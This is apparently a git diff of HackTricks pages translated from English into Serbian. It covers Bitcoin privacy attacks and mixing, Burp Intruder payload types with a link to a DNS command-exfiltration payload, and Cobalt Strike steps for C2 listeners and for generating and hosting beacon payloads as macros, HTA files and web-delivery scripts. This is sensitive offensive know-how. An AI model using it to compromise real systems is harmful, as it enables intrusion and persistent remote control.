Mekanizmi konsenzusa obezbeđuju sigurnu i dogovorenu validaciju transakcija na blockchain-u:
|
||||
- **Proof of Work (PoW)** se oslanja na računarsku snagu za verifikaciju transakcija.
|
||||
- **Proof of Stake (PoS)** zahteva od validatora da poseduju određenu količinu tokena, smanjujući potrošnju energije u poređenju sa PoW-om.
|
||||
|
||||
## Bitcoin Essentials
|
||||
## Osnove Bitkoina
|
||||
|
||||
### Transactions
|
||||
### Transakcije
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
Bitkoin transakcije uključuju prenos sredstava između adresa. Transakcije se validiraju putem digitalnih potpisa, obezbeđujući da samo vlasnik privatnog ključa može pokrenuti prenose.
|
||||
|
||||
#### Key Components:
|
||||
#### Ključni Elementi:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **Multisignature Transakcije** zahtevaju više potpisa za autorizaciju transakcije.
|
||||
- Transakcije se sastoje od **ulaza** (izvor sredstava), **izlaza** (odredište), **naknade** (plaćene rudarima) i **skripti** (pravila transakcije).
|
||||
|
||||
### Lightning Network
|
||||
### Lightning Mreža
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
Cilj je poboljšati skalabilnost Bitkoina omogućavajući više transakcija unutar kanala, pri čemu se samo konačno stanje emituje na blockchain.
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## Problemi Privatnosti Bitkoina
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
Napadi na privatnost, poput **Zajedničkog Vlasništva Ulaza** i **Detekcije Adrese za Promenu UTXO**, iskorišćavaju obrasce transakcija. Strategije poput **Miksera** i **CoinJoin-a** poboljšavaju anonimnost tako što zamagljuju veze između transakcija između korisnika.
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## Anonimno Nabavljanje Bitkoina
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
Metode uključuju gotovinske razmene, rudarenje i korišćenje miksera. **CoinJoin** meša više transakcija kako bi otežao praćenje, dok **PayJoin** prikriva CoinJoin kao redovne transakcije za povećanu privatnost.
|
||||
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# Napadi na Privatnost Bitkoina
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# Rezime Napada na Privatnost Bitkoina
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
U svetu Bitkoina, privatnost transakcija i anonimnost korisnika često su predmet zabrinutosti. Evo pojednostavljenog pregleda nekoliko uobičajenih metoda putem kojih napadači mogu ugroziti privatnost Bitkoina.
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **Pretpostavka o Zajedničkom Vlasništvu Ulaza**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
Uobičajeno je da se ulazi različitih korisnika retko kombinuju u jednoj transakciji zbog složenosti. Stoga, **dve adrese ulaza u istoj transakciji često se smatraju da pripadaju istom vlasniku**.
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **Detekcija Adrese za Promenu UTXO**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
UTXO, ili **Unspent Transaction Output**, mora biti u potpunosti potrošen u transakciji. Ako samo deo njega bude poslat na drugu adresu, preostali deo ide na novu adresu za promenu. Posmatrači mogu pretpostaviti da ova nova adresa pripada pošiljaocu, ugrožavajući privatnost.
|
||||
|
||||
### Example
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
### Primer
|
||||
Da bi se to izbeglo, mikseri ili korišćenje više adresa mogu pomoći u zamagljivanju vlasništva.
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **Izloženost na Društvenim Mrežama i Forumima**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
Korisnici ponekad dele svoje Bitkoin adrese na mreži, što olakšava povezivanje adrese sa njenim vlasnikom.
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **Analiza Grafa Transakcija**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
Transakcije se mogu vizualizovati kao grafovi, otkrivajući potencijalne veze između korisnika na osnovu toka sredstava.
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **Heuristika Nepotrebnog Ulaza (Optimalna Heuristika za Promenu)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
Ova heuristika se zasniva na analizi transakcija sa više ulaza i izlaza kako bi se pretpostavilo koji izlaz predstavlja promenu koja se vraća pošiljaocu.
|
||||
|
||||
### Primer
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
## **Prisilno ponovno korišćenje adresa**
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
Napadači mogu poslati male iznose na prethodno korišćene adrese, nadajući se da će primalac te adrese kombinovati te iznose sa drugim ulazima u budućim transakcijama, čime će povezati adrese.
|
||||
|
||||
## **Forced Address Reuse**
|
||||
### Ispravno ponašanje novčanika
|
||||
Novčanici bi trebali izbegavati korišćenje novčića primljenih na već korišćenim, praznim adresama kako bi se sprečilo otkrivanje privatnosti.
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
## **Druge tehnike analize blokčejna**
|
||||
|
||||
### Correct Wallet Behavior
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
- **Tačni iznosi plaćanja:** Transakcije bez promene verovatno su između dve adrese koje pripadaju istom korisniku.
|
||||
- **Okrugli iznosi:** Okrugao iznos u transakciji sugeriše da je to plaćanje, pri čemu je izlaz koji nije okrugao verovatno promena.
|
||||
- **Identifikacija novčanika:** Različiti novčanici imaju jedinstvene obrasce kreiranja transakcija, što omogućava analitičarima da identifikuju korišćeni softver i potencijalno adresu za promenu.
|
||||
- **Korelacije iznosa i vremena:** Otkrivanje vremena ili iznosa transakcija može dovesti do praćenja transakcija.
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
## **Analiza saobraćaja**
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
Prateći saobraćaj na mreži, napadači mogu potencijalno povezati transakcije ili blokove sa IP adresama, ugrožavajući privatnost korisnika. Ovo je posebno tačno ako entitet ima mnogo Bitcoin čvorova, što povećava njihovu sposobnost praćenja transakcija.
|
||||
|
||||
## **Traffic Analysis**
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
|
||||
## More
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
## Više informacija
|
||||
Za sveobuhvatan spisak napada na privatnost i odbrana, posetite [Bitcoin Privacy na Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
# Anonimne Bitcoin transakcije
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
## Načini anonimnog dobijanja Bitcoina
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
- **Gotovinske transakcije**: Dobijanje Bitcoina putem gotovine.
|
||||
- **Alternativne gotovinske opcije**: Kupovina poklon kartica i njihova zamena za Bitcoin putem interneta.
|
||||
- **Rudarenje**: Najprivatniji način za zaradu Bitcoina je rudarenje, posebno kada se radi samostalno, jer rudarski bazeni mogu znati IP adresu rudara. [Informacije o rudarskim bazenima](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Krađa**: Teorijski, krađa Bitcoina može biti još jedan način anonimnog dobijanja, iako je ilegalna i nije preporučljiva.
|
||||
|
||||
## Mixing Services
|
||||
## Usluge mešanja
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
Korišćenjem usluge mešanja, korisnik može **poslati Bitcoine** i dobiti **različite Bitcoine zauzvrat**, što otežava praćenje originalnog vlasnika. Međutim, ovo zahteva poverenje u uslugu da ne čuva logove i da zaista vrati Bitcoine. Alternativne opcije za mešanje uključuju Bitcoin kazina.
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin** spaja više transakcija različitih korisnika u jednu, otežavajući proces svima koji pokušavaju da upare ulaze i izlaze. Uprkos njegovoj efikasnosti, transakcije sa jedinstvenim veličinama ulaza i izlaza i dalje mogu potencijalno biti praćene.
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
Primeri transakcija koje su možda koristile CoinJoin uključuju `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` i `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
Za više informacija, posetite [CoinJoin](https://coinjoin.io/en). Za sličnu uslugu na Ethereumu, pogledajte [Tornado Cash](https://tornado.cash), koji anonimizuje transakcije sa sredstvima od rudara.
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
Varijanta CoinJoin-a, **PayJoin** (ili P2EP), prikriva transakciju između dve strane (na primer, kupca i trgovca) kao običnu transakciju, bez karakterističnih jednakih izlaza koje ima CoinJoin. Ovo ga čini izuzetno teškim za otkrivanje i može poništiti heuristiku o zajedničkom vlasništvu ulaza koju koriste entiteti za nadzor transakcija.
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
Transakcije poput one iznad mogu biti PayJoin, poboljšavajući privatnost dok ostaju neodvojive od standardnih bitkoin transakcija.
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
**Upotreba PayJoin-a može značajno poremetiti tradicionalne metode nadzora**, što je obećavajući razvoj u potrazi za transakcijskom privatnošću.
|
||||
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
# Najbolje prakse za privatnost u kriptovalutama
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
## **Tehnike sinhronizacije novčanika**
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
Da bi se održala privatnost i sigurnost, ključno je sinhronizovati novčanike sa blokčejnom. Dve metode se ističu:
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
- **Puni čvor**: Preuzimanjem celokupnog blokčejna, puni čvor obezbeđuje maksimalnu privatnost. Sve transakcije ikada izvršene se čuvaju lokalno, što onemogućava protivnicima da identifikuju koje transakcije ili adrese korisniku predstavljaju interes.
|
||||
- **Filtriranje blokova na strani klijenta**: Ova metoda podrazumeva kreiranje filtera za svaki blok u blokčejnu, omogućavajući novčanicima da identifikuju relevantne transakcije bez otkrivanja specifičnih interesa posmatračima na mreži. Lagani novčanici preuzimaju ove filtere, preuzimajući pune blokove samo kada se pronađe podudaranje sa adresama korisnika.
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
## **Korišćenje Tor-a za anonimnost**
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
S obzirom da Bitcoin funkcioniše na peer-to-peer mreži, preporučuje se korišćenje Tor-a kako bi se sakrila IP adresa i poboljšala privatnost prilikom interakcije sa mrežom.
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
## **Prevencija ponovne upotrebe adresa**
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
Da bi se zaštitila privatnost, važno je koristiti novu adresu za svaku transakciju. Ponovna upotreba adresa može ugroziti privatnost povezivanjem transakcija sa istim entitetom. Moderne novčanike odvraćaju od ponovne upotrebe adresa svojim dizajnom.
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
## **Strategije za privatnost transakcija**
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
- **Više transakcija**: Podela plaćanja na nekoliko transakcija može zamagliti iznos transakcije i ometati napade na privatnost.
|
||||
- **Izbegavanje kusura**: Odabir transakcija koje ne zahtevaju izlaz za kusur poboljšava privatnost ometanjem metoda za otkrivanje kusura.
|
||||
- **Više izlaza za kusur**: Ako izbegavanje kusura nije izvodljivo, generisanje više izlaza za kusur i dalje može poboljšati privatnost.
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
# **Monero: Znak anonimnosti**
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
Monero se bavi potrebom za apsolutnom anonimnošću u digitalnim transakcijama, postavljajući visok standard za privatnost.
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
# **Ethereum: Gas i transakcije**
|
||||
|
||||
## **Understanding Gas**
|
||||
## **Razumevanje Gasa**
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
Gas meri računarski napor potreban za izvršavanje operacija na Ethereumu, ceneći se u **gwei**-ima. Na primer, transakcija koja košta 2.310.000 gwei (ili 0,00231 ETH) uključuje limit gasa i osnovnu naknadu, sa napojnicom za podsticanje rudara. Korisnici mogu postaviti maksimalnu naknadu kako bi se osigurali da ne preplaćuju, a višak se vraća.
|
||||
|
||||
## **Executing Transactions**
|
||||
## **Izvršavanje transakcija**
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
Transakcije na Ethereumu uključuju pošiljaoca i primaoca, koji mogu biti korisničke ili pametne ugovorne adrese. One zahtevaju naknadu i moraju biti rudarene. Bitne informacije u transakciji uključuju primaoca, potpis pošiljaoca, vrednost, opcioni podaci, limit gasa i naknade. Važno je napomenuti da se adresa pošiljaoca izvodi iz potpisa, čime se eliminiše potreba za njom u podacima transakcije.
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
Ove prakse i mehanizmi su osnovni za sve one koji žele da se bave kriptovalutama uz prioritetizaciju privatnosti i sigurnosti.
|
||||
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
|
@ -201,16 +193,14 @@ These practices and mechanisms are foundational for anyone looking to engage wit
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, pogledajte [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,29 +1,27 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Payloads
|
||||
# Osnovni Payloadi
|
||||
|
||||
* **Simple List:** Just a list containing an entry in each line
|
||||
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
||||
* **Case Modification:** Apply some changes to a list of strings(No change, to lower, to UPPER, to Proper name - First capitalized and the rest to lower-, to Proper Name -First capitalized an the rest remains the same-.
|
||||
* **Numbers:** Generate numbers from X to Y using Z step or randomly.
|
||||
* **Brute Forcer:** Character set, min & max length.
|
||||
* **Jednostavna Lista:** Samo lista koja sadrži unos u svakom redu
|
||||
* **Runtime Fajl:** Lista čitana u vreme izvršavanja (nije učitana u memoriju). Za podršku velikim listama.
|
||||
* **Modifikacija Velikih Slova:** Primena promena na listu stringova (Bez promene, malim slovima, VELIKIM SLOVIMA, Prvo veliko slovo i ostalo malim slovima, Prvo veliko slovo i ostalo nepromenjeno).
|
||||
* **Brojevi:** Generisanje brojeva od X do Y koristeći korak Z ili nasumično.
|
||||
* **Brute Forcer:** Skup karaktera, minimalna i maksimalna dužina.
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload to execute commands and grab the output via DNS requests to burpcollab.
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload za izvršavanje komandi i preuzimanje izlaza putem DNS zahteva ka burpcollab.
|
||||
|
||||
{% embed url="https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e" %}
|
||||
|
||||
|
|
@ -32,16 +30,14 @@ Other ways to support HackTricks:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,217 +1,189 @@
|
|||
# Cobalt Strike
|
||||
|
||||
### Listeners
|
||||
### Слушаоци
|
||||
|
||||
### C2 Listeners
|
||||
### C2 Слушаоци
|
||||
|
||||
`Cobalt Strike -> Listeners -> Add/Edit` then you can select where to listen, which kind of beacon to use (http, dns, smb...) and more.
|
||||
`Cobalt Strike -> Слушаоци -> Додај/Уреди` затим можете изабрати где слушати, коју врсту бикона користити (http, dns, smb...) и више.
|
||||
|
||||
### Peer2Peer Listeners
|
||||
### Peer2Peer Слушаоци
|
||||
|
||||
The beacons of these listeners don't need to talk to the C2 directly, they can communicate to it through other beacons.
|
||||
Бикони ових слушаоца не морају директно комуницирати са C2, могу комуницирати преко других бикона.
|
||||
|
||||
`Cobalt Strike -> Listeners -> Add/Edit` then you need to select the TCP or SMB beacons
|
||||
`Cobalt Strike -> Слушаоци -> Додај/Уреди` затим морате изабрати TCP или SMB биконе
|
||||
|
||||
* The **TCP beacon will set a listener in the port selected**. To connect to a TCP beacon use the command `connect <ip> <port>` from another beacon
|
||||
* The **smb beacon will listen in a pipename with the selected name**. To connect to a SMB beacon you need to use the command `link [target] [pipe]`.
|
||||
* **TCP бикон ће поставити слушаоца на изабраном порту**. За повезивање са TCP биконом користите команду `connect <ip> <port>` са другог бикона
|
||||
* **smb бикон ће слушати на пипе са изабраним именом**. За повезивање са SMB биконом морате користити команду `link [target] [pipe]`.
|
||||
|
||||
### Generate & Host payloads
|
||||
### Генерише и хостује пакете
|
||||
|
||||
#### Generate payloads in files
|
||||
#### Генерише пакете у датотекама
|
||||
|
||||
`Attacks -> Packages ->` 
|
||||
`Напади -> Пакети ->` 
|
||||
|
||||
* **`HTMLApplication`** for HTA files
|
||||
* **`MS Office Macro`** for an office document with a macro
|
||||
* **`Windows Executable`** for a .exe, .dll orr service .exe
|
||||
* **`Windows Executable (S)`** for a **stageless** .exe, .dll or service .exe (better stageless than staged, less IoCs)
|
||||
* **`HTMLApplication`** за HTA датотеке
|
||||
* **`MS Office Macro`** за офисни документ са макром
|
||||
* **`Windows Executable`** за .exe, .dll или сервис .exe
|
||||
* **`Windows Executable (S)`** за **stageless** .exe, .dll или сервис .exe (боље stageless него staged, мање IoC-ова)
|
||||
|
||||
#### Generate & Host payloads
|
||||
#### Генерише и хостује пакете
|
||||
|
||||
`Attacks -> Web Drive-by -> Scripted Web Delivery (S)` This will generate a script/executable to download the beacon from cobalt strike in formats such as: bitsadmin, exe, powershell and python
|
||||
`Напади -> Веб Drive-by -> Скриптована Испорука преко Веба (S)` Ово ће генерисати скрипту/извршни документ за преузимање бикона са Cobalt Strike у форматима као што су: bitsadmin, exe, powershell и python
|
||||
|
||||
#### Host Payloads
|
||||
#### Хостује пакете
|
||||
|
||||
If you already has the file you want to host in a web sever just go to `Attacks -> Web Drive-by -> Host File` and select the file to host and web server config.
|
||||
Ако већ имате датотеку коју желите да хостујете на веб серверу, само идите на `Напади -> Веб Drive-by -> Хостуј датотеку` и изаберите датотеку за хостовање и конфигурацију веб сервера.
|
||||
|
||||
### Beacon Options
|
||||
### Опције бикона
|
||||
|
||||
